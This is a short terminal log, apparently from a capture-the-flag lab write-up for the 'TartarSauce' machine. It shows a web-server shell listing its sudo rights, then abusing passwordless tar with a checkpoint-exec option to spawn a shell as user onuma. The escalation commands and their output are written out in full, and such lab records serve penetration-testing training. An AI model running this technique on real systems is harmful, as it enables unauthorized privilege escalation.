 www-data@TartarSauce:/var/www/html/webservices/wp/wp-admin$ sudo -l
sudo -l
Matching Defaults entries for www-data on TartarSauce:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on TartarSauce:
    (onuma) NOPASSWD: /bin/tar
www-data@TartarSauce:/var/www/html/webservices/wp/wp-admin$ sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin
/sh
<cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
$ whoami
whoami
onuma
$ id
id
uid=1000(onuma) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
$